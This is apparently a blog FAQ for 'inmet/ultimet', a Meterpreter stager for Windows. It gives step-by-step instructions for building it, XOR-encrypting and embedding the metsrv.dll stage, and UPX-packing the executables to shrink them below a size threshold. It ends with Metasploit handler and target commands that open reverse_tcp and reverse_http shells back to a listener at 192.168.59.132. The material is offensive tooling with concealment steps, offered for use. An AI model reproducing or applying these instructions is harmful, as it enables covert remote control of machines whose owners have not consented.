For intro. and information about what’s this all about, please go here
To download ultimet, click here
Source code – github: https://github.com/SherifEldeeb/inmet

Q: What are the available options?
--help
Q: I don’t like running binaries from people I do not trust, how to compile from source?
1- Clone the source from https://github.com/SherifEldeeb/inmet

2- Open solution in VS “if it complained about missing encrypted.rsc just ingore that, it’ll come later” … chose “release” -> right click “ultimet_xor” -> build.


 3- In the “Release” directory, ultimet_xor.exe will be there … copy “metsrv.dll” from your metasploit installation, “/opt/metasploit/msf3/data/meterpreter/metsrv.dll” to “release”
3- In the “Release” directory, ultimet_xor.exe will be there … copy “metsrv.dll” from your metasploit installation, “/opt/metasploit/msf3/data/meterpreter/metsrv.dll” to “release”
4- Now, drag-and-drop metsrv.dll over ultimet_xor.exe, or cmd.exe -> “ultimet_xor.exe metsrv.dll” if you want to see some cool progress status messages 🙂
5- Now you have “encrypted.rsc” … that’s metsrv.dll encrypted in a way that ultimet will be able to decrypt.
6- Open “inmet/inmet.rc” using a text editor, and hard code the path of encrypted.rsc, I placed mine under “e:\\”, I did that because VS stupid linker just gave me hell because of relative paths.

7- Now build the “ultimet” project…
![]()
… even though it is named “ultimet” … that’s actually what I’ve been calling in my blog post “inmet” … the inline meterpreter.
Q: Ok, if that’s “inmet”, how can I get “ultimet.exe” … the one without the stage, the skinny small executable?
1- open the exe using your resource editor of choice “I use XN Resource Editor”

2- Locate the resource called “BINARY” ID “101” … delete it, save as: “the_real_ultimet.exe” … or whatever, now you have both versions

3- To make them even smaller, get UPX, and –ultra-brute them both … don’t worry, they’ll still just run fine after that… if they didn’t, please upx -d them and try again.


ultimet now is well below the 64kb threshold 😉
Q: Ok, but what if I have the skinny exe “ultimet” and want to bundle it with the stage?
– Ok, you annoying little one, you have two options:
1- include the metsrv.dll directly in the exe, just like the following:

– pick metsrv.dll

– Name it “BINARY” and ID “101”


Save and run … as you can notice, ultimet is smart enough to know that the bundled stage is not encrypted and handles it correctly
2- Encrypt metsrv.dll using “ultimet_xor.exe” as explained before, then include encrypted.rsc:

– I am sure you can do that on your own … , however, notice that ultimet will correctly recognize that the resource is encrypted, extract the encryption key, decrypt it, and proceed like a champ …
Q: Some examples, please…
INMET EXAMPLES:

METASPLOIT: exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_http LPORT=8080
TARGET: inmet.exe -h 192.168.59.132 -p 8080 -t reverse_http

METASPLOIT: exploit/multi/handler PAYLOAD=windows/metsvc_reverse_tcp LPORT=8090
TARGET: inmet.exe -h 192.168.59.132 -p 8090 -t reverse_metsvc
ULTIMET EXAMPLES:
Will not work with reverse_metsvc.

METASPLOIT: exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LPORT=8888
TARGET: inmet.exe -h 192.168.59.132 -p 8888 -t reverse_tcp